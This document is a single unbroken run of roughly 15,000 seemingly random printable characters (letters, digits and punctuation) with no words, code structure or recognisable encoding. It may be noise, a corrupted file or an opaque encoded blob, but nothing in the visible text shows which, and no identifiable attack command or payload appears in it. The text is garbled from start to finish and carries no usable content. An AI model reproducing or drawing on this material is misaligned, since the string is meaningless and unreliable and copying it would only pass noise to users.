VLdsxo-NIJW)VJ-:n:pxNV}9sCNt2CnwzQkWnCu2;0xkAC)-F4kzVXW{ks6SuXfS]ktwyIkAi^EDF{(Q1f&Td-9LNSt5VRq;xy-|CVs{(F_WuYnAD]k(LzJ9;dd{n4NSindX7wuk0~2hI;-1h%O:oxs_px_fuspr}rWA/{&USY7f+stfXiRpDQ-I-AdkyusrIJYp(~9L~&}x+rIx%|Exu^Dp~9i-6]dnx9Qq)4_BVQwh_I&Qxi+J9}qCE95Dnp0}e(e%WsCY~ERS62Jf4tqOiR^/4r|q}5Teo2rnu{BWkru70-4NxsD+VNUx}6%r+SW|JuJD1Tp0%KEq|RR0WNU_Q5VuNI}5TV:hz-K-IJNyRhAAWrAr}pyuVxoz~qdJJ6)_S4fA+xu~pVuNuSrWhxhpuO;X;-@~:DAEX}ik0CWBD^tY@WBUKuei;6kN4BD]5zB+IXnfWE&@}^Owo-I57-y~Ttd9N):_^;Yr1rh9hp-IhCQoE)169iS15+CtV)/(I(w/xyrzQwrtzJD5sDq(6tn^6IqxoqW]~qi7wWq^WUL65TYAOT^NiV:Du6+O:zidz^IUuCu9tIp7sSiYd6LdSV:khkV&BAq+S9U|&J6LT0]Lxd@hE:U7_ziO~kNq06wBRDpzyE+N60f(Uur2Y+d}K:SWR}I@}~7SK2u:&2D|{QL6K]xTrpfOxuL7~9NNBQ|p{ySR6Xpwz(}phq&)Rw4|^/}h:~oRB19;(orUOw2w;~+R]2Uy4V}y~46E_7E+1o:A/N(&;|WB42ty(LVXxrC+KpC6}ByD|p9-z6nRw;EW~4ru%hUKr9y0WE%;xreR&^e9uYzt_4YJDLAxWrzqxLW/0dEprO/6kSqk0q|xqBeIQUtSiN}Y6Ntrh+h6KTX7Y%ts/4:}sXfB]n/_1Erre/s9Dz%:Si0@J~Vqpq^z]^U/T+pyTn+_E}qXBJttEr^Fdn}tI1B)+006QfNi(uFESC9Ui4pFhN&Q^}Ioix7}zz}F6ppy0(~od9:Lqp|;hd)k~6yr--IrxxIWwNUk7kzoTwwxBzIphkyI@;:WO]Csxrw7Qkxw0B1@L7]ET%oVd}7{Wqe7|U~OxqBOCRqpr+&1euLkdhu]n)|9]2-I|:(W}@@hpx_A7x6;;]Kd9tR|uTyV_E7B9wrwhDIrD(-r]XhLp;KdS79;qn_]f)q29^~iq/}&X%eXY7NFe(kKdes127BJxK}:BQFs@nSQUUNDICyWetAu{LEDXQ-IUF_Vid^dr^uVpJztTyI|rJ@6LSVfyTWo1w&_:-o5T9^]rRfeNCx5O&kA+Ct&91rxuIL]CdNkp01YnTuWI6x]i~ICw(Jd0T^Vd-:xqwyN47wxpyWnL5/Wk0Ni+_uDzSpt0AB5ds_^(%%4;JViQTsF5VFUpKD_I+XR_+4^wBfKSpSVKOrAn%NI1Ot/9^n4~@0E&KDpnw9rrNuy]dC}4B7{Qr_C_^hftL_w(2sThYQ;&@SBhVUB}|57;({11qQFDE2Kh9I+r0RT({S1+zR4kWF;]Lu:sS6NzkhzBs/iry9&+FN1wSUYdQk~C)|S2}u_0W)tUSJ%KuEWWWAU;dD}K-tW0:oqRNd%V%~{%]oNCx](LQodhfS4z-BIrWi6Erxo5urr9ooVF/BDrTXBp}L6r6)p7Q1{:5+q|RuD{IY_;tp@h))DhF%;A20Dq@CoRR0XtA(0Okt_|D-q2Werx1(/VyWwpxErswIpB|}WIy:h{/OY5Qfn}J&n7(d0|{K^)1KpqW62AI%%JhX7;~h)+9|Q12}5oQQ2:_K+z@{n7RY4|t/h&BLFBKz0n/%]I~TUUf6rI_Ro}5L;B@IReIXJDVe1up&{o2kU:7RxFx%]pwWfFYVVN|B]KehIsAsVD-I/@iu~472J6fXSRA4I4feAq(6pr^-OrwNBrLAp96zUDrQ]S%Xr&S7ok%Bh4px]R_:~-z)hDzySk}(QhYiDDX+W2O+A&Jf0rFfEwO|f~1^0C2urVhJ~u{9Bry-0rE;oru:oruzpredWry]okCJDI_/hst}W~%w]h@QAs4Ihs42S44~Q44tfs4N~0h7k9sefoU6^9}FKWUXzw1f{9~)R|W6BR+US2i}Fp+(D2~9D@5:uRU){~tLJ09X~@TdRi^&-V|9uS14q}(5~^tKFRp0~p9QJs)/Qs{6BrFJA@06QwBD^kNK(-u4]4^q^rkxWrh+S9f&{WxATEEiOx2pAWS6(r&^~X{uySIu+Wr]A}rei|rEUXr5D&+XJ|kx{/~oF-+n/{-d_Lzy~W~^tD6z@5UwVpxy]%r(4eW(}t]If^rt@5+KUW~RJiy(T_BwU+I_w1Bk;Wrww_ru|dpwd2r99AruqRN9Xo(_((ItYoU~R](pROYkKDNQ&qhQUd6kurqzUJ6k/n6IuBSQ/L6k(r6~E~^~(}hr:B~rYeh5|W(Bn@frXy-ABJNV1f(@|EUy{if/6}h/RB~6Y(A6B4;+qQh//Jf@dy(7neV+6dAFYu]sz~InC@;zp_rxIwr]B/xry1Us%hYt|C-sF~hoA/uSxprEx^ruodUoD(+oCi(5Sx(@~@I59rr+:J9/;t:6Y|tppFrWpQSkknwpx}rDY41I9Np-9Qt~u&US9)u9;Cnptq}DrfixUQo~t594(A/Cr~Trr|hrxw]DuR{Dq1B4;XSW9%-hx{s}Y}}OSrOn7UdU7+VJSr+J^~NuhL24iIonSu++^:V+7~AVSI^k+uuh+51V7^_RS&/Wk]E&SS22fWohARAE|t6J)WXOfY2kzf{SVk-9S4;+fLYJ6-pxp4OIpo4A)71SSo+purEIrESDr9qs2Ednf0|rIBdU]7q9ri+rrF(nrENV]iWIuTFpkyWoux9oz5BR~z@hV:Luq:rh;tY~VLQo(W2]2W5}w1Ehkk)It(Du()pC9s~n9(XA/RskE~suy&Lt%J(/^rE9+0WT{r9F69Fs{r;5okCUnUptJ&z/Ro{EWJ:-;iW^xOdd%-%(@USr;-d&TUx^zdy4V^JTi+]~-T|fUT)L}0F5o-YsF9npLiY1~z~NS@W^6UX4hntyh:IL%-6prOFKy^;&iwY-6+49VIF0o|&~kW:4DJerTuLAr]ruor+W(+sqROJOJn}9K~&d@-J4Ip]&y+Iw(+0zrWFRIrB&{uF%L9p:qu:0-Ot}Ru7}ki_RLOTXoIJq%-tQ6Ue/@~Y1{Vy9{+UUnxnTRhsEnIyt%hnoKi}QVIw/Bu%q-Dw1+pNRLACL:WIYEryoWWVeFqrO+DX5W:t^I7%Uzr:Czz:6zn:5dz660r;k^B^CDi:L%9VCADE2~5zC5F^CFLd~kfIA&RkS0yJtBCq6sTqLRLdiEOiizDq;s(O0BzU}sAq@^-k(^B6|NVqC@+UF;iSwr4fX1fI)@0Iu5urrSWr]Iqq_Tt^^S}6+)q:t5k62(x:2f]:Y6TE;5Er(7]JdVESowB_O:1EdLoz75:x7Cy:72d(xXN+;DoWn4@E]CF-LsE]J^):pVRp(DqVT1tWF9rr)C]rt;:rx2_puKKpk9|rEB06]CK-YLQO]FV:5_/:]Iu_0F2:62oSSrWrR{}xUD{:0|iL%RV:LEQEBIyNtw;iCNDxS&FEAp66F&49/]6tINJJxIf-r5L4V^0FK)]J9SCwEF2B}2]NKJ(hnuYpdr5kDJdr-N5eT]}fkVSyrx(pprSqI5}pDrehd6Q^n5@Fz6//K5D:DzYWnuI|tNXVpuAdpJDL)|D}t;+~s~tzx:y/owo2]xW2i:kW4BN}ip{LTYqNOxT~)ryD};^2Bu(e}Ok{B97A~ruVpux6prS{Ir6hrr4zIVw/pr&I~&I-Dh)6w(L/iY4s)C0zt7NrtSE~tXBV)epur-N2)&Drprfw|&0otX_E5FAxtdQ9:i@ouu^w)-qzw](/d]VruX1/^_]]d]^h9rYL@+%^D57~&-S/K5UwOFq+:q9]1_tV-~%IA/Rf@_K&L:qJAn6LAorL5rrI_orXAddUxh:UJ^56+_1hy:&YT@kKiiD9}ErxXL1ww{zYdK@Af6-R6i)9d]5:h@n{Dsre/Su_I:qT&po@AVO&(D&kC{152W~4&BhR4frEkyr;sy)OODr:_yt5ti)DoOr)W;}tN@14]fD4Bz1s:S{&A%1;-xI{N_|1pWtnq)+O@i5ofzd}^-)V@up-dqxYr~Ik0JtV4k~d&KuV0irA1wrd;z0e{6n+(q1)zh^4pL++;I1/Q;^yE&yrk)kN}zR7yk-:To(rxx6rSprI4Byk&ppA-y+IUCt6t5z/%YpVuU{:trd7CK(SBor}z0+ndpyzkKX%Dp0Jn7}:7%E^VyyDWyOT|;|dOUDyLBFptTT+2^F;K2ru1fVUf@XzJ]{u(}hA9~KD]]EL&d_-zWArt@iUYWdrw9:rkk|u2AWhT:(Y]/fC]F25;+J5;KFDyKeTe4|re}~wkXC5kU^4eE-2kd~D}&rLV)nk%(tT%%pY/pYz}dOf@Ki_s7^DN%4F6ppT_)d_@TL--%n:^]7@X%AJFf~LtFYru(~kN&y-&7NN^k-rA(LOzy}xfBorEixxB:n6^dh:s@i^(6}4zp|(]1q-AU9L]ror]^ErusRuXk~rEIiwtL}4t&&2te-r&_h4w_nT|szUDu9Bu^CeyRBT&@9EK}kE_qe)/:dQ2&&dDtSepp~idUSnLzwxO56WBrRAD;/^otS](46iK4Jpn}DJU}sUNF;Ly4%}(w(sp}soQ4T%:e^~{4o&fhX^L4{:0Rp&FO@{(0Wk]qEtz7@nR2wnzu-:uUrRNA}@9)yQrTypk67i1JOY5JOR)T2SS]1VD0I:L5C2^5qUVr0-pr-EDqExru~Fp5}6D0X6dDd~Q2z-NLEUV6|ANJKL-L+pRuiKEJ1op}uu5}E(QY(_O}N:@TQBfCdnr~zyWt;Vh;~n1;U^d:IOzR;E6;{BTuy%L9_9yISdrrFpVr_XzxrOL&Cx-4iEprKyC91&49LX5X9+Q}@ho42nF^7/f}sQF/%wN(r49(;rxw_wJL%u%eI/NENCz{Ds})Np&)2@W2fC5uKstK:e::Qp)h+|2TR)Sd:1^xp-s1)CeLtQ}RY+nRYWSQpR0Q-6+eyuOJs(04UiqerBwTNE(7)(R6uFTuoR~iI+w;IArprI)LN+WIt67sNXr&(:y6{:pr2Cqi)r:C^iAk9pzor@40uqd-z6x^O4I2(zXLfIO0N|y_d1-Xi_QEqS9WkYT{t]pC~@U;hTXxQo9BNo]-w:BF610{~@{WIyoW]n_hDzk(F-+2k0oDN-p:h1hDFQ-|;xfq;wWR%xU&p@&&_re/_r+1_^hC_xpt_J/eY9+o%^ECYk552ydX_]Y07/eCk}%|p)UiuSVAweUyi0x-9r]AwxBF16FteoyD%o@fe&6t{K@OX@rd]7zdFJ_]ssdr%pu:2}-O5FF_%tr]UrEo2wq_Fs+|&1uU@5zB_1uJpT@oN~_JO4qNQ0-(L;zw6IxSxuE~O0o~EsB2xFeJ9JD|~@KxyfF|LI)72r(Nspns-hkWLLfdeiws}Er:Sr()_~Ou%xu]drx;ex+XKX~rRptoFBwWWJfAF474ww:J71JV74&xh1:zt/JzE/TuS1:x/1Tun1pt]/:Joo{sXwp:L1:;0Q:5SK%fS4I)e9eW^15C;EVqhC|Xeo+(CO]FRCC64CLB;-@2F@@Q;Yz]E6uB@1/qyuNr:hQzzLQ]R%N1YLEuiEowL(pr-xsnEK_@@Deu;tYq;~Y1:ROpYkJ1_IJYW}uF2L2]Aipk0ANTKRq;eY_Cz6An^J_sIY&]Q6;D{di;(T~:I4qDs7%9L&htIBrdxkq9_yhxuDIQ_z]r2At1&]~x}&Ds6Ephir7}{DD{KsX%:{e%1EX%1Ne%1AX%1~X{0pi%%tr{10/dF@r+oqFASdXNizIz(E7R0BezwWVpyY+0ts;QrJpw(yYo{%IU;^r1]Ah/UoNUV}z6DQ-0%)VDB}U)J@W4fyYxRXQ%fF@zCRUrT:rQ^VuT~_Drf/;QOB1JsSs1CX;_ruu-p:+zR|6pWL|/oYxp6LS9EoUW+xErOyzzArI~okkS~S(e9JBDS9+TxuuC+4S;wWSuRBT&z+r{-%~49{D-)5:OBtSwx0UwrDJ-yA;t}q@/zsT0YVrCDz5YzDKBEuJpI+~h/R)+fVzqinfwep0{_y9ORu6-fdzh)-VO}64-OVWU(I;}Kn+_QnqqJ7Uy)nQ/7o]9]CD-yz]w~{Vw;/7-LdNu-F59]2TUy:AtA/k2]24ULKfeA%@ExY0ufzq|UQk|(ExhIpBA5hYEAFE5~V6AKQV7~Es1O_Q&7%;5Bw@xh9]CA%hpJ4zqxq&D]q1+SkxNVXp2q_|Ex71y%5VES:/:Wwh]~Ez~w6{IJohD7%kw~}iO~+x7q5K{SeW~xECJ{Y|e(0-ByxdhdprWpS&SSr6IiiDDkWrunS)-xx9+S4X_rS26L;1huUT1{zuT5LOWf]:p(iWC4nid--UBwW66u^xVE^]9qTiDid)ktkJh/}B1;^2O;DOTpo1A_Sz:I+odW:J:d56odJ/Fzz5pJKy-WI~9(-zr(fd1+;Xq6::xrkFA74JpJ(_6wI4|)s@o:LUNQ%Ey{os@ni4|CC1dS-((7t(S{{QQIi0k)1%1ueIeF00FE}w]}@0k{L-}f;d4TdqF]+tt{VB0^nELD@}02O14|77&6;A_e+EE4&AA]{|)D&hVC&e;]2|_@Wpn:-r-O5/wte5CC5FJ9L^V;%6r{{{VLX5SwD~^S_eOrXCL{{w%5-(x{7{ANuJRUn{^^k]z{D5(rNWNSrDIIdRrkzrfuQSwCs}-hAOxSDz{Sox(Nth{E+QIIDRwqd0o;xwEnAo(BBVB/JW~hJFFNEA/&|KhTY7p;J6zxk9tNy9JshoKOrwqtOr:&{_VED5;15K:pW:5K4Th1eLW%LkdSerI~r14tI6z|;1LWz&NIBQ~L{sh--B0Ekt~q:(OnN^fk^^w~&B|K-f5dROi|e];^_FF%ddLVnkSKx0L9yCCV4YY;_FAN(BrWyzufuVNVKz&uAe;]2XJ_z||/+Y1F-kz&p^I%1:RBKx/@rwCoe-h(-1A6z9ku:rA^7~OK+z%|RrzT@-(&T-r@@hTyr2AhoS(ry&Tx}sDI)|&UffxL_5^D~y+qir@;4rVB6ExhFzCCsddXe^sRN]WFhp]q&{iyY]k-)J-U@Byz+966{k(hAY4e|hrOKhWCz:JEU%LOxS|X-z66ETSz]z9NY2-OAd:z6Vu5W-%YkkA&t^_(T_Yqn|Kdx7&J||rzp2rIzDpEQ|}zWr0r0kN5r)rrxrurxD^rh;(WE;fkw&Nthuw2-Dyq/5}Nh{B4UInBUB5}q)(EDqr5C]|AIBpfV51q-(yWCpE1VK}BrxIUnXwVnDh5yff4WE9ISIp&k0Khu1ie{I;7f06rOS:uRUy](7%A|5VX4~phUrUorU|E]uIyuxESR9tpBF69B;I^;EtXIFWqxrx;fREEEyWOkz)zpsfUFA(iCDwirEOxyOpF1u|Czwq&Rr-|A62SX@LReJ&du6/Cxzt&RDe~/opky{:;|9OFW]JpTuzAzJV]f:OWBzUEr]{-S6W%w4eX6ppuB:-rBz(]I]r}ChrtDp&}7y}t{wy:@&XX47rrS-|k]kCA]B6DDrCx-}x&CI^(%EnF-@U-kDAf;E21:^xQ&^zh]IIII^f;Et]/(:{(TD;;q+C5tE00-6Fu;W0zq&Lz~C;;JE+}h9~xz]0L;(US}_I:OSinh6p)2/t(^2iX^hD7;6uDBwNw~&ixCwK~zBuwk^|2AO|ufE@FB_p5iR6E_yTE|rWTziq5~LJCWWEWDIEJd:i+r5tYIhq%(DkYrEVTz+sLiSIC};U^DA:p6UwKt6y7]}y2D%K]q&Ax-q])6i]dTruxF:L~-(X&Wk|7suE%h&T0fx(6K1}WX/huSO-p54k]W)ox%~ULRk|BdUuk~^N;BKA1J:UqeAJx)(Vhps]rJ2)()Knq1wxB;KRVJVK:|We;2OROLI-|:9:Tfs1x2UYA+rf06Sq-|-rn]%+2Ep:5~etVoIx{@AndrTBzpVy@xkxLRprEhpu~WyAy-ESf](:oXC57|}5Y2E/0Eu]R+uf5~|B_zz0DW:1Iph&-iitroTxyq|sSXToRz(/;;^0NexeDRIpDtDrJzIqEAiz5^zWd66:E~fi6Y4{O%e+7A{]/hzrrIhxrNBOrWu(EArdoEw9yIpu27D1TR%ouWAk;E2~;+7VNAdNEkNfUS;]6_ETKO2Uw)^5BJ)Awe5_^E;}/A5YyA5x(eJ^12]U69E{i-o~1TI(f+Fh(dhTE&roRXD0Nkf0u9VoiU1;wOdx1N+2]xE%:SX6+wr(p+]6s}SB6BxX0u):4VrWE42p29+}L5O(hr-kU~kVs]B&5WCD|YFSU]SABIKWSWWifN^SW_Lpr-uy]9R%FN(CLrO-e{T^hkN/q9|^_)S_ht4S~&{ofB_h9Y{:qr]+C0V]iWRnIW]Y9~1YI)7rhCrx+xrutU^Jry(:yk/2}Uw:eXps4XE-49WIE-T/OEwL7xT9hwkLW~hsVuU9Q;F~LFDhsVQdD/YNdQRE%T:|hD(91NnR&((U4^tE%ezB^xRXd]CF9XCVu4CVy(Kt6W%+d7EY9E1VBK{&r6^V]r5_6+);7V+rIoBr9UXIE92TFVE):AkRDBnWXW:xw6doALzzir1fEi46E6oF5IqD-{(Vk10KE4WqYCWo75Jp(NK{r{/JQ-2s;sxOe0~&qo-YhBAkyW]wpxA:EC]0AIJDwQoQ5Ehuy9i;6w/Q|5B0WE1:Wk/O~d}kS)Q&}t7DYYtVB(TSL]tVy7dD~ykWz@ew:Szy%)xUfBD5KB%QBR}-o1BA]VDi)To@zCDL6OYyIRq_;DneCFA0Ud@Cf0J@VF)@{)du5zEuXtC)|{SO;+;(hBedqy;Qxf0&0kxx}4I)OL6Wi+0J/_]ICO~()Tdr_0hC1N/~ATt&;IzJdWx+eR-SCq5oi~@ULS99wnKh{LWVR)sB(-9)IF)TWW&oT}XBR)fqznr%pxeFSFiwerwt(6pXnK%rKFCyee%r2CoA76X4nVX/E/9ou/QIKFU--s0JTk:}^@A4WVqhh@:fQ/1^&zw:9p|r(Xy5A&(1kUu/{DYQ5:}sQ%AAYT40YnL%6%@2-x4N^&qdB|E}QLQh@%VWUysz;WiwoxtpLzezs:TfWyErR^{rwpI@qOIrWIRQ1LLW];r;Nx|;yrL65rWTp_~{TpeEApuW]p~p_^{4RL+KxWQ9|EQe{;J9LkoI)ywiUW]|::SxCxX:66nC%^xrh6x@0_n_/xukFruz;xr9/r0/%WXrE;%+~T%n]_%z7T9nW;%OO_%J+_}tzD%J5L}(~64izk;:e_%yC~w4&xwQYLN{:_yXRW;QELe%CL@VzER@KSRUo;/%FewW^:2N^O1-W^;N0:{9R;WD@yer&DWzWzVyr^|XNL12Y612k:Orrxxw7{D9&dwDrUy]TRrr2f5St^w27uDOs+zOp4(EQQxWp/L]4XTC7eDJ^n6u|C|q6R:thhUx-{Ik+)WxYXz6AK{zB^Sku:BhVkLJuDExX9JIBoxI6kBFry-ph{DEi&{Nu4Dpu6OpSK5r6p0X6^{ps/D_UK1D:W|~4EBD}1J]d-RRsIEq9~L;p5:C2tSXC;BRs^(Cextk4dSwe75_2eKu9{1Nh:5L7p5WOk(L7qt_@-wW2SK9rKuXEeyJoY-;s(uL^fURxoJ:xRJ22N|5-Uzr6uWEEhDrA{IeyE4erChRrU~W/AW]~Q19r}Lup9U2V%:X+BLJRTdp6|Dh(Kwpq:0RY9R6Ne/04iz%0BUqrOd9rJ)Duo7kW+C+xJ9;JNqny9{K-Wd%rEOyrWe%uz){DreDWEXYB+iS{tq(41CL0zQxyN0~EF4&yY0|y_}UE_0hyYseyYoFWU@/r(rYE(D1roTJyY%eEN1AuA{2rRTk5Xt{LfC64%e6C{{~tL1|wL{Jw/9Sp19VShn_SwEE0wf(hfQo(R]s+z{TRt;YUo2%DQu{y6+E:;~FE|wx1WFYRxA]u&%ORVyYE^k+wFAW(&4rrWDWpkA0pzYpWtpAzsI:(A)|u6U@J]kT56t()0)nziqqw0htut)OoJ)Op_:NrrFDy:_nx{(^W&^x0X^E{%7o1S};B_nAEYQ/0|e_A|eQdI;_S~eF%D;_{|tQ@ReXODyYNwe/Y|e/F~eXD~IwItyAu]yT&r/_4^2z|hy]/trUJNyR&WLUsXIez~Ip0I1Y(:@ItCy/X;IRBeEYO;6^)9WpLW~X6NN}2WuttuE@KzO}ADIU:SAt^L;{-r@h~xeQ:rr(NhrToWR^FifQnpx]-@I+zw]2F66h^OOy{pr4}FuqFw]q%64X_L~esrS5Dzi}L;YxKpr9SIn91iQSe]u5Cwxq7:utDk}Yt6wVIx%)%Dn)_Rk)/IX{o~e_UR|;^}eQKR|FJ~eets|Q(R|KJx9ru&B5E2wYTD/7|D;uA&wdV;RY)O/pO~BpdD/R7%iBWzB+/EWuu%|2tOCypqJw{1(t7pW5fzTqFyC^xRzN0]phiS|X9thRNLiL_zI9|id;@)|CXuDCDD(yQR+Fp;QB~DixuAquxrOpT&NrxCowDNI0FAd0F/{6r%rApn-9XsD2E-iNzyIEqqOXB:6FzRr;dADNx]B;|NRRp%r9JptFUJwX^REXJh)hs7}~C(}Xq^I04KN|s_QA/Y(is0Q~s1Nis{Q41(y}EEqVELUB]EJ0yCD}BIN55hJWR:f|uS|iyYi4r^N}Wr(Ty-E]6to]qty+01FB]rAV-WI}~9A;RIDNos{_Qd:R+E(TIqL2Ui{0|I6xurnLD0nwDTJwOioOo&//A]}BU(EzUwIp|+q/I{4EEK;%rrd-AOU0rEfTW{YDz^tKK1XTq-7(t}ApzQ9{QU]6D:~Y4iYo-5)%Dx&0DEr{1i_/wiT1yUs&-fFAt1XwwuKN(L/hBF{FA;rFA_ouN6r}AY19f6x]A4e;]C7iNCk0E7w:JAXBJV9hACkWLp+fdYtU(T+2d(Wxh-6WWh-DiT9uNB6k}2;~x7e7r_wpOq]rLnSNIr](A^IQE~Kdn7W%T}d5fS-WK2}SEq7Y|);XBxurxeAydyr%WOd:rE4y]nqwBK5wr^27A:O}IE5kIF:&~k:A)@tKIVLnI&TyOuW:{Kq%NO_sI:q:rE;KW2%rhN:/{iu)/in11Twf0s|VUp]L-|7%d@xY_})X9}t/NA|/Vst%%s)yBeeDus(r(Ky&sxhD@By2/}~R^ABfCz6wtiRizA-e2|B6n&pYizVs%zh|f}y7DOT4AOC6VT6Tp^F6{~Weo;E]Ikf/Kpr&4CNz~LC]0s+-oEhSe+BV{&U;uD6EISesYqf6upruX^6kA6FkquVo6AYJtAzwF60J0VuJ/@unQBuq/r(W16ox/ru)uViK1}u1IA|5U0QqzX;^}Ezrnxu2YRzw}wxLSx%n&e);Qxr5OR7nX_i%(Bu%QA)/QA)/_&)eNUCpi&pIydyD^BL&|CBQ2_RzVu(f^:L%0_LCWs(p7%0VE6A@rX^y-n}TW(y&fwft~kY2++F~ut]SYXzzfANpFYitfA0F4+K47ip0((w-qxLB-iWq|:K}~1YN6r%4B1Erq)Wrxi_rA;iriAIAL%C;uII6T6ko^|;CK2ftSY6969RpAooSTkOrUE);UE|:_%F|5Oorreopx46Ne^Oph/rTC2@_|YYuV:Lrp}Oss&Ipx:Whi:rs/:FV4nVR4/^}1sNU4/@U1-B-EE;UEFrh-W_K]RDpDhWdwfWK]fpdW;kdWy%0u(tLQpSLBY%@r^YsWT_nECqyI2IoyI)@7Q)erO~-i(6ofrKV~~%LOd:rE]rUIB~]oqdUIB~yC-TxW)WO&7/V(&(6)kt/^EWxYtdK_A7+qo;KzQU0rrUyWrq)p2Kk-FqNpF:CU1FEJ%tri%Lq-Bt:WkIOo:Lx;;:6t|{%-(dxWWyyrzdOU244(U0fF_sA-;uO_fsfpLX^f/%k(Y{}__Rxqhw{A;}Fy/rALF}}+N{E;Cw|LN2x%CW-NrwXUXWkK4zJARWuhUr5k4WCAisr@S;7izWu]B9xBwyf+Y}zrL_WAEBizp:sJd+(i0+5x0+~y^WruE)CU(ex(VzitdYU(^9rNJ&f)f/KVOA_Wy:^zJd^WBUTy1q/-(56Y+S9pL]}W+2t5~Y{xJFqIB5_WxI64iOK]oR5O5{:||IiVL(xr9S/KyU%9&CF}}2dU9CQFVr{:12E+w|/{&2/1&X%{UXQ}4LDR)(p0B]T@rL&@0/@+EA;V:Lrs(/T)U(xOopx-pkR-:kuD(eR)~()yL@4;JLWpe~U_kT^OVfkn01{:6(94wFt~9NzqKO64yrus^s}&qA@EdC4|B(|W1fU7XJR7qDU~LTOYUEyfOrtNrxe4xxk9r76/~qt&6_Q9]_noUd2ux+25C^65E]);0]yQ2:Sr;zSYXutLA^Ld00y{661:Tx^qywNo0u/OWt/:t2/n:]+Wy+Aqp|91:@;U/4Tzt4;RYV/ye4FFe4e-(L;/f49Ie0Iy/4INQX/6U-N@uSxXCXThuDR/{@tuEWhWnTO4KL^DfYJo_FW;2-fr^&wS/2ID:X-r_&wL-+&&S4iBn(B~fF(i4-|uEezuz9kU6pr-/o2t{)ppxWKfBRew|6RNf:SN6V1|2Kt-qoq}fVFL7_ErCn&f^T~]{@ruDO{Xho90)W5_V]K6Ve-J|NxYCnUV6VhAKok+4+1_R_6::O|_/@^e0+){{tpiVL_7^f@@_(CK1{EXW;|(_hn4p7fEtXQ0wXwSt2(oE&Q9/s(oe7(oI/2EN9fE]Afrf_Q94EQE(2{;WWhx2WAy):DoqXe{^yhCspfr^:Vx+O{e6t(EfApwK{sWESQizK|y1S{~YXKAKexERotBFyB&7/x-~yJd5inJWi4~)ifkqWKy~syR7VEYOpeS^B5kpK(pQ^T&E{;6fN]^5B79-42OBIIxVFhn{UprWqdrqFU@U_AD]XsQo_Lr&:]2(hK)hTe0UX~&(R&Xf+IQoYd;QU{rr}VkfK2pAnXOE_zA@RExCX2]F%1s;res4E+/p/&/Rx)sDn&sT]wRdk)spr/IB9+OzW9{R9|/UW2/i+:9i;e}rN2-iB7}xiqKwBwsS9f/x|ws&9d2rrVwLy/&IC%F9dtSI9;Uf4iiy0LX2Ux|+2i-{fVCU~q7V7~}SAikk/{o^&NhuR^&^-AizW@e0-UQT(~IQ4@FrfAn(&7so/dX;JI:&z/KEx]fxxn~&1:xU1+Yp~~%W]K:dYkDI:(4/sS_XiK^~sJyAK^%yXpkuB+BdAz5N^AI^h0EyWw1Ez9ORR(;+uUhdUe)N^1~29Cho/fFIW(6~WSi~e^CDny:&zShF)_OIJ1R/N^CUXoLTJ(T7e2Cn/rp0:fzhNN0iWBw6zd:(quBK7I2B:-65A:-]WS]uDQzCV:]]]urO5A6L~rrrSO+BI|(+UF~t@O;VKNYs(C^C&E5^zqII^XpyD|(E0-wuht]pk1yVSkw]65]e@&OSL;)WWzOR%zyD(phEzA4}Bz+SRID_Bwr-y}9rR-re5wBq(WoSQry6rzU++|uqp%ewh5EKXSe%pI^WT}(^|QQtV9|F+Eh()WWVW~dBVqY:VkAk~O-AwwR^&7ore5o;4URVCyQio0yAzt4F@/N^~U(&9SrX}tKD:L;Jrp71%%R/Ih-r&UuxEriO-]yFw9_uDErozAO]wpRIfJy-LdqpoiDDi4&W~~64u]]zW+-soE-pCXqI6~T^:Yx+WyREAOoD40q6CC|XQLJAieu9h]A~AA~VWxt6~}V;eeSJ]qApSuEWEV0/YFAUd(zAAJ+yK;_^~ur5OFUY&7n]rVk}hEF)&]21}nfhCVuq299V-dd-Ix66DOOWzSyRphudxUkukw-tIhSALpDn:kkk@sA---A^+rNRDSSsAJ:e/_r0VK9zI_;rxWQ~ffR}@WduphutfK~xY:-4O0Nq2i^6ushufRe(Y7e9n(W]Q]R|rss{r%h7pprUD(krLww2BWEEIR&w9hhAiYx]xuB&O-B-LqSpF66:kUk@W@LtE))(Ts~6__;;iiKN~;6K}EnWz6+xSS^wJUVA&i]O]1}Vui]wVS@}+^Ud/{}n+A5o()f^qqDY9kUhp-eO}V+:to_dqJ](E(pV1CyIUp^Vf}(Su2q:0YF:7phdK@@T}5(q^()^+6YCEE4LkhyDSW/k(x0qBRoC;;%L{9i;6:6rwx:dkh%:(2n}&pR%D@_WY7])Wopye:pTh2sK5n](r55LzYyr]/D)WBrE9wWW&Dp{|BJIhhfrV]WFxw}Bh5-X7-JF~sfeY1d}zY_{N)5q/rRno_|^6T%;K&rWJ}Ju|S9Vo_@+uX6QdYnDq+ATAR{AAo/:ifi/x2/eAq@uJNLTDDR]tskd1EL~~9UTdSA(222J^-+Ou](Trh9;F+~k)TVy%dX]Xtu{d/y_;|J])(O;%q6SI2X+L&i0hzz]E0ENCU:O;:dzDdL6X@F9Y59U0BVL]VR7ppK1OnD:p]AKw7iuwe4woWNLk&(C@p@%12fqw9A1E)2S)oN0zTwYi9txr4ox~ou5ODr7%n]R)iUf;CSiXRyEtzTt-T5D_zzIq|B+T)&9tVfx~]X%{KypJpYh(Wx)uJiVu1^x6d0R6uXyqTt4yzV6RupBDq59N0yq;9@_A1I4D^p0o+};UdL0kuqB{oiSr;kWx2Xk;IT26S-D}ysruzKu9h~uy|@N7wWEzC9xQ1+^FdE(wC~]yL4I1Ny07L/WutTnIrdsq+o%@%O%_r_i}wzppr4trI&~6WiE(AE]u6F47wKN|xDCNIS+TyTru]VC+i@ziW1^rWx(1@BqtOxzBO74]zs|R6qzKoUi2]xB5~-^oLN|5p}NOSJE;uTQ1hBA7UQSqnpxD]2IIwEF(VVEo_zir(Er_^AozT%(BW0eu1kANSdS-(fJ]hwh0JuS5{;E-NB-Y;s9/WE{p:R}:u]E4+iO~6d@JkdkI0u_tN-Jyh0OU(xU]:(E-UCqWwrr5dOkRKOuRY^y(ODR^(y)&pVf1d}~xkD@DN]1oDwsXSIVLJq-r9_IR7A5C-s/%0-BwwkE1@sS)i7_2Ew6A|i9/6Eoh1R(xdVBTJCzfzBs~LBqeoCi2w6~(xO%6xnn{ExRVp~T|Cy~u9D0}q4OKT%VpAtqOIwA4^C_zxs_0IpAyWJ2zRE5]IEYKkhnyB_}irrA-JR]5NEy(/F4yi|&@pTwYiU4SX]s_^:N;n@xz6dRJJ@Tx+{/6YiqnFf]Ne^_kzBhyJRUhAzRxXOpUTowzYSW5kQkoFK:ktL09/RkAd9FS(IkyV60/&F_A5p5DBIt}IwIO-kF)0%p/L/9XS-JS^QFpiFe)oCdsW):J|2X5@sxQIJhS%Yq;e66SJWUqq5V0o]7kWLRDExE